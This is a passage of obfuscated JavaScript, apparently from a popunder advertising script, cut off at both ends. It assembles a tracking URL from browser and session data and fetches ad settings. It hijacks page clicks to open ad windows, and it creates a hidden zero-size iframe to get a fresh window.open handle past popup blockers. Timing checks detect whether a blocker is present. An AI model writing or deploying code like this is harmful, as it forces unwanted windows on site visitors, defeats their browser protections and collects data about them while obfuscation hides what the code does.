_0x244bea=this.#t[_0x3944da(0x1146)+_0x3944da(0x374)][_0x3944da(0x6bc)](',');this.#t[_0x3944da(0x194)+_0x3944da(0xe7a)+_0x3944da(0x10aa)]?_0x4b2494+=_0x3944da(0x88e)+_0x3944da(0x133b)+encodeURIComponent(_0x244bea):_0x4b2494+=_0x3944da(0x16af)+_0x3944da(0x4b0)+encodeURIComponent(_0x244bea);}_0x4b2494=_0x4b2494+_0x393433+_0x3944da(0x1310)+Math[_0x3944da(0x4f9)]()+_0x3944da(0x15b3)+_0x3a84d2()+_0x3944da(0x1475)+_0x2ccbb3()+_0x3944da(0xd26)+_0x410ddd()+_0x3944da(0x1385)+encodeURIComponent(_0x482dde())+_0x3944da(0x102b)+encodeURIComponent(_0x5672e6())+_0x3944da(0x4a7)+encodeURIComponent(_0x4e7055())+(_0x3944da(0x14e8)+_0x3944da(0x151b))+encodeURIComponent(_0x2b7156(_0x3944da(0x1629)+'n'))+(_0x3944da(0xaed)+'s=')+encodeURIComponent(_0x2b7156(_0x3944da(0x85e)))+_0x3944da(0x822)+encodeURIComponent(this.#s[_0x3944da(0x128f)+'in']())+_0x3944da(0x13e7)+encodeURIComponent(this.#t[_0x3944da(0x84f)+_0x3944da(0xff8)])+_0x3944da(0xf76)+Date[_0x3944da(0xe39)]()+_0x3944da(0x2df)+this.#s[_0x3944da(0x12b9)+_0x3944da(0x2f4)+'g']()+_0x3944da(0xfad)+this.#T;const _0x186a8b=await this.#s[_0x3944da(0xf7b)]();return null!==_0x186a8b&&(_0x4b2494+=_0x3944da(0x12e2)+_0x186a8b),this.#t[_0x3944da(0x115c)]&&(_0x4b2494+=_0x3944da(0xcf7)+encodeURIComponent(this.#t[_0x3944da(0x115c)])),this.#t[_0x3944da(0x263)]&&(_0x4b2494+=_0x3944da(0x11d2)+encodeURIComponent(this.#t[_0x3944da(0x263)])),this.#t[_0x3944da(0x118)+'rl']&&(_0x4b2494+=_0x3944da(0xfd1)+encodeURIComponent(this.#t[_0x3944da(0x118)+'rl'])),this.#t[_0x3944da(0x901)]&&(_0x4b2494+=_0x3944da(0xe27)+encodeURIComponent(this.#t[_0x3944da(0x901)])),this.#t['c1']&&(_0x4b2494+=_0x3944da(0xe3e)+encodeURIComponent(this.#t['c1'])),this.#t['c2']&&(_0x4b2494+=_0x3944da(0x160)+encodeURIComponent(this.#t['c2'])),this.#t['c3']&&(_0x4b2494+=_0x3944da(0x1328)+encodeURIComponent(this.#t['c3'])),this.#t[_0x3944da(0x8c1)]&&(_0x4b2494+=_0x3944da(0x730)+encodeURIComponent(this.#t[_0x3944da(0x8c1)])),this.#t[_0x3944da(0x355)]&&(_0x4b2494+=_0x3944da(0x184)+_0x3944da(0x3d0)+encodeURIComponent(this.#t[_0x3944da(0x355)])),this.#t[_0x3944da(0x13f)]&&(_0x4b2494+=_0x3944da(0x185)+'='+encodeURIComponent(this.#t[_0x3944da(0x13f)])),this.#t[_0x3944da(0xbdf)]&&(_0x4b2494+=_0x3944da(0xfcb)+'n='+encodeURIComponent(this.#t[_0x3944da(0xbdf)])),this.#t[_0x3944da(0x34d)+_0x3944da(0xd0f)]&&(_0x4b2494+=_0x3944da(0xfff)),this.#t[_0x3944da(0xfeb)]&&(_0x4b2494+=_0x3944da(0x151f)),this.#t[_0x3944da(0x1266)+'ty']&&(_0x4b2494+=_0x3944da(0xa1b)+this.#t[_0x3944da(0x1266)+'ty']),this.#t[_0x3944da(0xbec)+_0x3944da(0x964)]&&(_0x4b2494+=_0x3944da(0xd9b)+this.#t[_0x3944da(0xbec)+_0x3944da(0x964)]),this.#t[_0x3944da(0x10bb)+_0x3944da(0x128c)]&&(_0x4b2494+=_0x3944da(0x16b0)),this.#t[_0x3944da(0x15f0)+'Id']&&(_0x4b2494+=_0x3944da(0x659)+this.#t[_0x3944da(0x15f0)+'Id']),this.#t[_0x3944da(0x968)]&&(_0x4b2494+=_0x3944da(0x100d)+this.#t[_0x3944da(0x968)]),this.#t[_0x3944da(0x34d)+_0x3944da(0xd0f)]&&this.#t[_0x3944da(0x34d)+_0x3944da(0xd0f)][_0x3944da(0x1202)]&&(_0x4b2494+=_0x3944da(0xfba)+this.#t[_0x3944da(0x34d)+_0x3944da(0xd0f)][_0x3944da(0x1202)]),this.#s[_0x3944da(0x60c)+'d']()&&(_0x4b2494+=_0x3944da(0xa8e)),this.#t[_0x3944da(0x34d)+_0x3944da(0xd0f)]&&this.#s[_0x3944da(0x40a)]()?(_0x4b2494+=_0x3944da(0x12f5),_0x4b2494+=_0x3944da(0xa33),this.#i[_0x3944da(0xecb)](_0x3944da(0x1177)+_0x4b2494),_0x498073(_0x4b2494)):(this.#i[_0x3944da(0xecb)](_0x3944da(0x1177)+_0x4b2494),_0x4b2494);}#M(_0x1afcf2){const _0x1daa40=_0x4fe44e;try{let _0x6a4301=this.#D?this.#D(''):window[_0x1daa40(0xb05)]('');return _0x6a4301[_0x1daa40(0x23a)][_0x1daa40(0xb05)](),_0x6a4301[_0x1daa40(0x23a)][_0x1daa40(0x892)](_0x1daa40(0x113d)+_0x1daa40(0x1411)+_0x1daa40(0x1203)+_0x1daa40(0x2fd)+_0x1daa40(0x137a)+_0x1daa40(0x75d)+_0x1daa40(0x2b7)+_0x1daa40(0xdad)+_0x1daa40(0x125a)+_0x1daa40(0xb50)+_0x1afcf2+(_0x1daa40(0x2e1)+'>')),_0x6a4301[_0x1daa40(0x23a)][_0x1daa40(0x11f0)](),_0x6a4301;}catch(_0x25d951){return this.#i[_0x1daa40(0x1605)](_0x1daa40(0xe25)+_0x1daa40(0x2fc),_0x25d951),null;}}#V(){const _0x4beee9=_0x4fe44e;if(document[_0x4beee9(0xb8c)]){const _0x4d7069=document[_0x4beee9(0x131b)+_0x4beee9(0x1362)](_0x4beee9(0xcb6));return _0x4d7069[_0x4beee9(0x979)]='0',_0x4d7069[_0x4beee9(0xa70)]='0',_0x4d7069[_0x4beee9(0x11a9)]='-1',_0x4d7069[_0x4beee9(0x435)]=_0x4beee9(0xd82)+_0x4beee9(0x2fa)+_0x4beee9(0x77f)+_0x4beee9(0xbb7)+_0x4beee9(0x8aa)+_0x4beee9(0x8bb)+_0x4beee9(0x1029)+_0x4beee9(0x86f)+_0x4beee9(0x137d)+_0x4beee9(0xf22)+_0x4beee9(0x1d0),document[_0x4beee9(0xb8c)][_0x4beee9(0x293)+'d'](_0x4d7069),void(this.#D=_0x4d7069[_0x4beee9(0xb80)+_0x4beee9(0x960)][_0x4beee9(0xb05)][_0x4beee9(0xa7d)](_0x4d7069[_0x4beee9(0xb80)+_0x4beee9(0x960)]));}setTimeout(this.#V[_0x4beee9(0xa7d)](this),0x32);}#_e(){const _0x70f468=_0x4fe44e;document[_0x70f468(0xb8c)]?(this[_0x70f468(0xea2)][_0x70f468(0x1613)]=this.#F(),this[_0x70f468(0xea2)][_0x70f468(0x977)]=this.#y[_0x70f468(0x3cd)],this.#y[_0x70f468(0xc6e)+'ck']&&(this.#i[_0x70f468(0xecb)](_0x70f468(0x12a7)+_0x70f468(0x1576)+_0x70f468(0x975)+_0x70f468(0x93a)+_0x70f468(0x152b)+_0x70f468(0x5d9)),this[_0x70f468(0x2a8)+_0x70f468(0x119f)][_0x70f468(0xc6e)+_0x70f468(0x2f2)+_0x70f468(0x815)+_0x70f468(0xa30)]()),this[_0x70f468(0x2a8)+_0x70f468(0x119f)][_0x70f468(0x8fd)]()||this.#y[_0x70f468(0xc6e)+'ck']||window[_0x70f468(0x122c)+'pg']||window[_0x70f468(0x2ec)+_0x70f468(0x10b6)]?(this.#i[_0x70f468(0xecb)](_0x70f468(0x5ec)+_0x70f468(0x812)+_0x70f468(0x120)+'ys'),this[_0x70f468(0xea2)][_0x70f468(0x961)+_0x70f468(0x7b9)](),this[_0x70f468(0xea2)][_0x70f468(0x333)+_0x70f468(0x78b)](),this[_0x70f468(0xea2)][_0x70f468(0x15e2)+_0x70f468(0x14ff)+_0x70f468(0x246)+'er']()):(this.#i[_0x70f468(0xecb)](_0x70f468(0xdc1)+_0x70f468(0x139b)),this.#t[_0x70f468(0x15f0)+'Id']?this.#i[_0x70f468(0xecb)](_0x70f468(0xe8d)+_0x70f468(0x6c2)+_0x70f468(0x13de)+_0x70f468(0xb13)+_0x70f468(0x150)):this[_0x70f468(0x406)+_0x70f468(0x810)+'ay']()),this.#B(),this.#i[_0x70f468(0xecb)](_0x70f468(0x11a0)+_0x70f468(0x162d))):setTimeout(this.#_e[_0x70f468(0xa7d)](this),0x64);}[_0x4fe44e(0x406)+_0x4fe44e(0x810)+'ay'](){const _0x1527c0=_0x4fe44e;this.#y&&!this.#L&&(document[_0x1527c0(0x1207)+_0x1527c0(0x568)](_0x3a64f1)?setTimeout(this[_0x1527c0(0x406)+_0x1527c0(0x810)+'ay'][_0x1527c0(0xa7d)](this),0x64):this[_0x1527c0(0xea2)][_0x1527c0(0x545)+_0x1527c0(0x87e)]());}#He(){const _0x241166=_0x4fe44e;return this.#y[_0x241166(0x464)+'e'];}#We(){this.#Fe<0x1c20&&(this.#Fe*=0x5);}#je(){this.#Fe>0xc&&(this.#Fe=0xc);}async #ze(){const _0x572bc9=_0x4fe44e;this.#y=null,this.#O=null,this.#L=!0x1;const _0x148c5b=await this.#S();let _0x3b0daf;try{_0x3b0daf=await fetch(_0x148c5b);}catch(_0x204bc9){return this.#t[_0x572bc9(0x34d)+_0x572bc9(0xd0f)]&&!this.#k?(this.#i[_0x572bc9(0xecb)](_0x572bc9(0x1398)+_0x572bc9(0xd27)+_0x572bc9(0x14d0)+_0x572bc9(0x6e2)),this.#k=!0x0,this.#s[_0x572bc9(0x1298)+_0x572bc9(0xdd5)](),void this.#ze()):this.#s[_0x572bc9(0x40a)]()?void this.#i[_0x572bc9(0xecb)](_0x572bc9(0x1398)+_0x572bc9(0x9bc)+_0x572bc9(0xb1c)+_0x572bc9(0x1ee)+_0x572bc9(0x295)):(this.#i[_0x572bc9(0x1605)](_0x572bc9(0x162c)+_0x572bc9(0x163d)+_0x204bc9[_0x572bc9(0xc0a)]+(_0x572bc9(0x429)+_0x572bc9(0x1282)+_0x572bc9(0xce4))),void setTimeout(this.#ze[_0x572bc9(0xa7d)](this),0x7530));}if(0xcc===_0x3b0daf[_0x572bc9(0x1eb)])return this.#i[_0x572bc9(0xecb)](_0x572bc9(0x509)+_0x572bc9(0xfb2)+_0x572bc9(0x1b0)+this.#Fe+_0x572bc9(0xce4)),this.#v=!0x0,setTimeout(()=>{this.#ze();},0x3e8*this.#Fe),void this.#We();if(0xcb!==_0x3b0daf[_0x572bc9(0x1eb)]){if(0xca===_0x3b0daf[_0x572bc9(0x1eb)])return _0x3b0daf=await _0x3b0daf[_0x572bc9(0x552)](),_0x3b0daf=_0xf04242(_0x3b0daf),this.#i[_0x572bc9(0xecb)](_0x572bc9(0xee5),_0x3b0daf),this.#v=!0x0,_0x3b0daf[_0x572bc9(0x11c4)]&&(this.#i[_0x572bc9(0xecb)](_0x572bc9(0xee2)+_0x572bc9(0x9b8)+_0x572bc9(0x9dc)+_0x3b0daf[_0x572bc9(0x11c4)]+_0x572bc9(0xce4)),setTimeout(()=>{this.#ze();},0x3e8*_0x3b0daf[_0x572bc9(0x11c4)])),_0x3b0daf[_0x572bc9(0x13f9)]&&this.#Ge(_0x3b0daf[_0x572bc9(0x13f9)]),_0x3b0daf[_0x572bc9(0x1391)]&&this.#Ze(_0x3b0daf[_0x572bc9(0x1391)]),void(_0x3b0daf['hs']&&this.#Ke(_0x3b0daf['hs']));if(0xc8!==_0x3b0daf[_0x572bc9(0x1eb)])this.#i[_0x572bc9(0x1605)](_0x572bc9(0xc8d)+_0x572bc9(0x1198)+_0x572bc9(0x2c8)+_0x3b0daf[_0x572bc9(0x1eb)]+(_0x572bc9(0x1f0)+_0x572bc9(0x1282)+_0x572bc9(0xce4))),setTimeout(this.#ze[_0x572bc9(0xa7d)](this),0x7530);else{if(_0x3b0daf=await _0x3b0daf[_0x572bc9(0x552)](),_0x3b0daf=_0xf04242(_0x3b0daf),this.#je(),this.#i[_0x572bc9(0xecb)](_0x572bc9(0xee5),_0x3b0daf),!0x0===_0x3b0daf[_0x572bc9(0x7c7)])return this.#i[_0x572bc9(0xecb)](_0x572bc9(0x9fc)+_0x572bc9(0xb8f)+_0x572bc9(0x12af)+_0x572bc9(0xf6b)),void this.#s[_0x572bc9(0x219)+_0x572bc9(0x3a0)+_0x572bc9(0x1680)]();if(this.#y={'url':this.#$(_0x3b0daf[_0x572bc9(0x3cd)]),'impressionUrl':_0x3b0daf[_0x572bc9(0x156c)],'refreshRate':_0x3b0daf[_0x572bc9(0x464)+'e'],'delay':_0x3b0daf[_0x572bc9(0x12be)],'type':_0x3b0daf[_0x572bc9(0xe8a)],'checkTimeout':_0x3b0daf[_0x572bc9(0x49b)+'ut'],'preventClick':_0x3b0daf[_0x572bc9(0xc6e)+'ck']},_0x3b0daf[_0x572bc9(0x886)+_0x572bc9(0x6fe)+_0x572bc9(0xe91)]&&!this[_0x572bc9(0x2a8)+_0x572bc9(0x119f)][_0x572bc9(0x886)+_0x572bc9(0x6fe)+_0x572bc9(0xe91)]&&(this[_0x572bc9(0x2a8)+_0x572bc9(0x119f)][_0x572bc9(0x886)+_0x572bc9(0x6fe)+_0x572bc9(0xe91)]=_0x3b0daf[_0x572bc9(0x886)+_0x572bc9(0x6fe)+_0x572bc9(0xe91)],this[_0x572bc9(0x2a8)+_0x572bc9(0x119f)][_0x572bc9(0x1e4)+_0x572bc9(0xd6e)+_0x572bc9(0x114e)]=_0x3b0daf[_0x572bc9(0x194)+_0x572bc9(0xfbe)+_0x572bc9(0x11cc)]),_0x3b0daf[_0x572bc9(0x13f9)]&&this.#Ge(_0x3b0daf[_0x572bc9(0x13f9)]),_0x3b0daf[_0x572bc9(0x1391)]&&this.#Ze(_0x3b0daf[_0x572bc9(0x1391)]),_0x3b0daf['hs']&&this.#Ke(_0x3b0daf['hs']),!this.#v){const _0x4f18bc=this.#t[_0x572bc9(0x12be)]??_0x3b0daf[_0x572bc9(0x12be)]??0x0;return this.#i[_0x572bc9(0xecb)](_0x572bc9(0x63d),_0x4f18bc),void(_0x4f18bc>0x0?setTimeout(()=>{this.#_e();},0x3e8*_0x4f18bc):this.#_e());}this.#_e();}}else this.#i[_0x572bc9(0xecb)](_0x572bc9(0x929)+_0x572bc9(0xc41)+_0x572bc9(0xf6b));}#$(_0x1b021f){const _0x3349d6=_0x4fe44e;let _0xbb2897=_0x1b021f;return _0xd976dd&&_0x87ca1f<0x3b||_0x5a4e68&&_0x87ca1f<0x38?_0xbb2897=_0x3349d6(0xd52)+_0x3349d6(0x484)+_0x3349d6(0x819)+_0x3349d6(0x1275)+_0x3349d6(0x651)+_0x3349d6(0xeed)+_0x3349d6(0xcec)+_0x3349d6(0x1e3)+_0x1b021f+_0x3349d6(0x1450):_0x51c0f9&&_0xd976dd&&!_0x1b00c6&&_0x87ca1f>0x3f&&(_0x1b021f=_0x3349d6(0xbb4)+_0x3349d6(0xce7)+_0x1b021f[_0x3349d6(0xf70)](/(^\w+:|^)\/\//,'')),_0xbb2897;}#Ge(_0x1f7293){const _0x4df7a4=_0x4fe44e;if(this.#Ve)return void this.#i[_0x4df7a4(0xecb)](_0x4df7a4(0x2f8)+_0x4df7a4(0xf6f)+'d');this.#i[_0x4df7a4(0xecb)](_0x4df7a4(0xbf7)+'p!'),this[_0x4df7a4(0x2a8)+_0x4df7a4(0x119f)][_0x4df7a4(0x8fd)]()||(this[_0x4df7a4(0x2a8)+_0x4df7a4(0x119f)][_0x4df7a4(0x886)+_0x4df7a4(0x6fe)+_0x4df7a4(0xe91)]=_0x328e46,this[_0x4df7a4(0x2a8)+_0x4df7a4(0x119f)][_0x4df7a4(0x1e4)+_0x4df7a4(0xd6e)+_0x4df7a4(0x114e)]=!0x1),this.#Ve=!0x0,this.#i[_0x4df7a4(0xecb)](_0x4df7a4(0x12ce),_0x1f7293);const _0x4f5176={'zoneId':_0x1f7293[_0x4df7a4(0x811)+'d'][_0x4df7a4(0x890)](),'linkedZoneId':_0x1f7293[_0x4df7a4(0xa3f)+_0x4df7a4(0x7bc)][_0x4df7a4(0x890)](),'delay':_0x1f7293[_0x4df7a4(0x12be)],'maxAds':0x1,'renderPosDesktop':_0x4df7a4(0x458),'renderPosMobile':_0x4df7a4(0x458),'offsetTop':0x0};this.#s[_0x4df7a4(0xb04)+_0x4df7a4(0xee7)](_0x4f5176);}#Ze(_0x365a97){const _0x36e884=_0x4fe44e;if(this.#$e)return void this.#i[_0x36e884(0xecb)](_0x36e884(0x123)+_0x36e884(0x5d3)+'ed');this.#i[_0x36e884(0xecb)](_0x36e884(0x133d)+_0x36e884(0xb06)),this[_0x36e884(0x2a8)+_0x36e884(0x119f)][_0x36e884(0x8fd)]()||(this[_0x36e884(0x2a8)+_0x36e884(0x119f)][_0x36e884(0x886)+_0x36e884(0x6fe)+_0x36e884(0xe91)]=_0x328e46,this[_0x36e884(0x2a8)+_0x36e884(0x119f)][_0x36e884(0x1e4)+_0x36e884(0xd6e)+_0x36e884(0x114e)]=!0x1),this.#$e=!0x0,this.#i[_0x36e884(0xecb)](_0x36e884(0x159b)+':',_0x365a97);const _0x191746={'zoneId':_0x365a97[_0x36e884(0x11c9)+'d'][_0x36e884(0x890)](),'linkedZoneId':_0x365a97[_0x36e884(0xa3f)+_0x36e884(0x7bc)][_0x36e884(0x890)]()};this.#s[_0x36e884(0xfcd)+_0x36e884(0x5d9)](_0x191746);}#Ke(_0x4d508d){const _0x13a8fc=_0x4fe44e;if(this.#Be)return void this.#i[_0x13a8fc(0xecb)](_0x13a8fc(0xc55)+_0x13a8fc(0x14cb));if(this.#t[_0x13a8fc(0xfeb)])return void this.#i[_0x13a8fc(0xecb)](_0x13a8fc(0x336)+_0x13a8fc(0x896)+_0x13a8fc(0x138d));this.#Be=!0x0,this.#i[_0x13a8fc(0xecb)](_0x13a8fc(0x13c1)),this.#i[_0x13a8fc(0xecb)](_0x13a8fc(0xdd0),_0x4d508d);const _0x1f5f20={'zoneId':_0x4d508d[_0x13a8fc(0x110f)+_0x13a8fc(0x7bc)][_0x13a8fc(0x890)](),'linkedZoneId':_0x4d508d[_0x13a8fc(0xa3f)+_0x13a8fc(0x7bc)][_0x13a8fc(0x890)]()};this.#s[_0x13a8fc(0xd8c)+_0x13a8fc(0x137c)](_0x1f5f20);}#P(_0x41edf3){const _0x2df5f7=_0x4fe44e;if(this.#i[_0x2df5f7(0xecb)](_0x2df5f7(0xa8b)+_0x2df5f7(0xbd2)+_0x2df5f7(0x1555)+_0x2df5f7(0xd80)+_0x2df5f7(0x976)+_0x41edf3[_0x2df5f7(0xe8a)]+_0x2df5f7(0xc54)+_0x41edf3[_0x2df5f7(0xa23)][_0x2df5f7(0xa49)]),!_0x41edf3[_0x2df5f7(0xb19)])return void this.#i[_0x2df5f7(0xecb)](_0x41edf3[_0x2df5f7(0xe8a)]+_0x2df5f7(0xc54)+_0x41edf3[_0x2df5f7(0xa23)][_0x2df5f7(0xa49)]+(_0x2df5f7(0xa7c)+_0x2df5f7(0xc57)+_0x2df5f7(0x8d0)+_0x2df5f7(0x14d8)));if(!this.#y)return void this.#i[_0x2df5f7(0xecb)](_0x41edf3[_0x2df5f7(0xe8a)]+_0x2df5f7(0xc54)+_0x41edf3[_0x2df5f7(0xa23)][_0x2df5f7(0xa49)]+(_0x2df5f7(0xa7c)+_0x2df5f7(0x907)+_0x2df5f7(0x821)+_0x2df5f7(0x1015)+_0x2df5f7(0x74c)));if(this.#L)return void this.#i[_0x2df5f7(0xecb)](_0x41edf3[_0x2df5f7(0xe8a)]+_0x2df5f7(0xc54)+_0x41edf3[_0x2df5f7(0xa23)][_0x2df5f7(0xa49)]+(_0x2df5f7(0xa7c)+_0x2df5f7(0x907)+_0x2df5f7(0xe56)+_0x2df5f7(0x551)));if(this.#s[_0x2df5f7(0x2b5)+'op'])return void this.#i[_0x2df5f7(0xecb)](_0x41edf3[_0x2df5f7(0xe8a)]+_0x2df5f7(0xc54)+_0x41edf3[_0x2df5f7(0xa23)][_0x2df5f7(0xa49)]+(_0x2df5f7(0xa7c)+_0x2df5f7(0x14b7)+_0x2df5f7(0x447)+_0x2df5f7(0x883)+_0x2df5f7(0xa1e)+'wn'));const _0x5adcb3=Array[_0x2df5f7(0x12e3)](document[_0x2df5f7(0x1210)+_0x2df5f7(0xee0)](_0x328e46));let _0x4450e7=[];if(this[_0x2df5f7(0x2a8)+_0x2df5f7(0x119f)][_0x2df5f7(0x8fd)]()){_0x4450e7=document[_0x2df5f7(0x1210)+_0x2df5f7(0xee0)](this[_0x2df5f7(0x2a8)+_0x2df5f7(0x119f)][_0x2df5f7(0x886)+_0x2df5f7(0x6fe)+_0x2df5f7(0xe91)]),this.#i[_0x2df5f7(0xecb)](_0x2df5f7(0x1027)+_0x2df5f7(0x658),_0x41edf3[_0x2df5f7(0xa08)],_0x41edf3[_0x2df5f7(0xcf1)]);const _0x9ec737=document[_0x2df5f7(0x15f8)+_0x2df5f7(0x14e2)](_0x41edf3[_0x2df5f7(0xa08)],_0x41edf3[_0x2df5f7(0xcf1)]);let _0x39df28=!0x1;for(let _0x422a8c=0x0;_0x422a8c<_0x9ec737[_0x2df5f7(0x789)];_0x422a8c++){const _0x454eea=this[_0x2df5f7(0x2a8)+_0x2df5f7(0x119f)][_0x2df5f7(0xb68)+_0x2df5f7(0xf51)+_0x2df5f7(0x831)](_0x9ec737[_0x422a8c],_0x5adcb3,_0x4450e7);if(this[_0x2df5f7(0x2a8)+_0x2df5f7(0x119f)][_0x2df5f7(0x1e4)+_0x2df5f7(0xd6e)+_0x2df5f7(0x114e)]&&_0x454eea){_0x39df28=!0x0;break;}if(!this[_0x2df5f7(0x2a8)+_0x2df5f7(0x119f)][_0x2df5f7(0x1e4)+_0x2df5f7(0xd6e)+_0x2df5f7(0x114e)]&&!_0x454eea)return void this.#i[_0x2df5f7(0xecb)](_0x41edf3[_0x2df5f7(0xe8a)]+_0x2df5f7(0xc54)+_0x41edf3[_0x2df5f7(0xa23)][_0x2df5f7(0xa49)]+(_0x2df5f7(0xa7c)+_0x2df5f7(0x94d)+_0x2df5f7(0xa22)+_0x2df5f7(0x748)+_0x2df5f7(0x46e)+_0x2df5f7(0x786)+_0x2df5f7(0x14d4)),_0x41edf3[_0x2df5f7(0xa23)]);}if(this[_0x2df5f7(0x2a8)+_0x2df5f7(0x119f)][_0x2df5f7(0x1e4)+_0x2df5f7(0xd6e)+_0x2df5f7(0x114e)]&&!_0x39df28)return void this.#i[_0x2df5f7(0xecb)](_0x41edf3[_0x2df5f7(0xe8a)]+_0x2df5f7(0xc54)+_0x41edf3[_0x2df5f7(0xa23)][_0x2df5f7(0xa49)]+(_0x2df5f7(0xa7c)+_0x2df5f7(0x94d)+_0x2df5f7(0xa22)+_0x2df5f7(0x748)+_0x2df5f7(0x46e)+_0x2df5f7(0x940)+_0x2df5f7(0xcf2)),_0x41edf3[_0x2df5f7(0xa23)]);}else{if(!this[_0x2df5f7(0x2a8)+_0x2df5f7(0x119f)][_0x2df5f7(0xb68)+_0x2df5f7(0xf51)+_0x2df5f7(0x831)](_0x41edf3[_0x2df5f7(0xa23)],_0x5adcb3,_0x4450e7))return void this.#i[_0x2df5f7(0xecb)](_0x41edf3[_0x2df5f7(0xe8a)]+_0x2df5f7(0xc54)+_0x41edf3[_0x2df5f7(0xa23)][_0x2df5f7(0xa49)]+(_0x2df5f7(0xa7c)+_0x2df5f7(0x94d)+_0x2df5f7(0xa22)+_0x2df5f7(0xa72)+_0x2df5f7(0x7e7)),_0x41edf3[_0x2df5f7(0xa23)]);}if(this.#s[_0x2df5f7(0x2b5)+'op']=!0x0,this.#L=!0x0,_0x41edf3[_0x2df5f7(0xbfd)+_0x2df5f7(0x27d)](),_0x41edf3[_0x2df5f7(0x1f8)+_0x2df5f7(0x138a)](),this.#i[_0x2df5f7(0xecb)](_0x41edf3[_0x2df5f7(0xe8a)]+_0x2df5f7(0xc54)+_0x41edf3[_0x2df5f7(0xa23)][_0x2df5f7(0xa49)]+(_0x2df5f7(0x1f5)+_0x2df5f7(0x967))),!this.#F())return _0x90348b?(this.#O=!0x0,void Promise[_0x2df5f7(0x432)]([this.#z(),new Promise(_0x1f973f=>{const _0x40bfc4=_0x2df5f7;this.#D?_0x1f973f(this.#D(this.#y[_0x40bfc4(0x3cd)],_0x40bfc4(0xf83),_0x40bfc4(0xd54)+_0x40bfc4(0x168a))):_0x1f973f(window[_0x40bfc4(0xb05)](this.#y[_0x40bfc4(0x3cd)],_0x40bfc4(0xf83),_0x40bfc4(0xd54)+_0x40bfc4(0x168a)));})])[_0x2df5f7(0x135b)](()=>{this.#Qe();})):void(_0x454de6?(this.#D?this.#D(this.#y[_0x2df5f7(0x3cd)],_0x2df5f7(0xf83),_0x2df5f7(0xd54)+_0x2df5f7(0x168a)):window[_0x2df5f7(0xb05)](this.#y[_0x2df5f7(0x3cd)],_0x2df5f7(0xf83),_0x2df5f7(0xd54)+_0x2df5f7(0x168a)),setTimeout(()=>{const _0x4eb82e=_0x2df5f7;this.#O=_0x4eb82e(0x910)===document[_0x4eb82e(0x4f4)+_0x4eb82e(0x158)]||!document[_0x4eb82e(0x26a)](),this.#z()[_0x4eb82e(0x59b)](()=>{this.#Qe();});},0x64)):this.#Xe());this.#q();}#Xe(){const _0x386cd0=_0x4fe44e;let _0x3cf93d=null,_0x579815=!0x1,_0x167036=!0x1,_0x5bfc55=!0x1,_0x4db9cd=!0x1;const _0x408338=()=>{const _0x24db13=_0x3ef7;if(!_0x3cf93d||_0x167036)return;_0x167036=!0x0;const _0x116821=performance[_0x24db13(0xe39)]()-_0x3cf93d;_0x116821>0x0&&_0x116821<0x50&&(_0x579815=!0x0);},_0x467901=()=>{_0x3cf93d&&_0x167036&&!_0x5bfc55&&_0x579815&&(_0x5bfc55=!0x0,_0x4db9cd=!0x0);};window[_0x386cd0(0x214)+_0x386cd0(0x4a9)](_0x386cd0(0x656),_0x408338,!0x0),window[_0x386cd0(0x214)+_0x386cd0(0x4a9)](_0x386cd0(0x130b),_0x467901,!0x0),_0x3cf93d=performance[_0x386cd0(0xe39)](),this.#D?this.#D(this.#y[_0x386cd0(0x3cd)],_0x386cd0(0xf83),_0x386cd0(0xd54)+_0x386cd0(0x168a)):window[_0x386cd0(0xb05)](this.#y[_0x386cd0(0x3cd)],_0x386cd0(0xf83),_0x386cd0(0xd54)+_0x386cd0(0x168a)),setTimeout(()=>{const _0x483f41=_0x386cd0;window[_0x483f41(0x3db)+_0x483f41(0x24e)](_0x483f41(0x656),_0x408338,!0x0),window[_0x483f41(0x3db)+_0x483f41(0x24e)](_0x483f41(0x130b),_0x467901,!0x0),this.#i[_0x483f41(0xecb)](_0x483f41(0x7aa)+_0x483f41(0x11be),_0x579815),this.#i[_0x483f41(0xecb)](_0x483f41(0x12f6)+_0x483f41(0xd9e),_0x4db9cd),this.#O=_0x579815&&!_0x4db9cd,this.#z()[_0x483f41(0x59b)](()=>{this.#Qe();});},0x64);}#qe(_0x48679b){const _0x38103e=_0x4fe44e;this.#i[_0x38103e(0xecb)](_0x38103e(0x10d2)+_0x38103e(0xbbf)+_0x38103e(0x1a8)+_0x38103e(0x11a8)+_0x38103e(0xfa4)+_0x48679b[_0x38103e(0xe8a)]+_0x38103e(0x905),_0x48679b[_0x38103e(0xa23)][_0x38103e(0xa49)]),_0x48679b[_0x38103e(0xb19)]?this.#y?this.#L?this.#i[_0x38103e(0xecb)](_0x38103e(0xf32)+_0x38103e(0xbdc)+_0x38103e(0x14c3)+_0x38103e(0xa84)):this.#s[_0x38103e(0x2b5)+'op']?this.#i[_0x38103e(0xecb)](_0x38103e(0xf32)+_0x38103e(0xa1c)+_0x38103e(0x1306)+_0x38103e(0xf54)+_0x38103e(0xcd1)):this[_0x38103e(0x2a8)+_0x38103e(0x119f)][_0x38103e(0xb68)+_0x38103e(0xf51)+_0x38103e(0x831)](_0x48679b[_0x38103e(0xa23)])?(this.#s[_0x38103e(0x2b5)+'op']=!0x0,this.#L=!0x0,this.#i[_0x38103e(0xecb)](_0x38103e(0x63a)+_0x38103e(0xf3d)),this.#O=!0x0,this.#z()[_0x38103e(0x59b)](()=>{this.#Qe();})):this.#i[_0x38103e(0xecb)](_0x38103e(0xf32)+_0x38103e(0x1650)+_0x38103e(0x5f0)+_0x38103e(0xf6c)+_0x38103e(0x1362),_0x48679b[_0x38103e(0xa23)]):this.#i[_0x38103e(0xecb)](_0x38103e(0xf32)+_0x38103e(0xbdc)+_0x38103e(0x12d)+_0x38103e(0xf2f)+'ed'):this.#i[_0x38103e(0xecb)](_0x38103e(0xf32)+_0x38103e(0x12ac)+_0x38103e(0x605)+_0x38103e(0xfb1));}async #z(_0x353155=0x0){const _0x13f64f=_0x4fe44e,_0x38dfb4=await this.#s[_0x13f64f(0x1234)+_0x13f64f(0x1059)](!0x1);this.#i[_0x13f64f(0xecb)](_0x13f64f(0xe25)+_0x13f64f(0x16bb),this.#O);let 